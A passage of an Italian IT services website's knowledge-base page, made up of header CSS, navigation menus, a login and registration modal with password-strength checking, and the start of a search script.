        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1731477380" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1731477380').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">101054</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
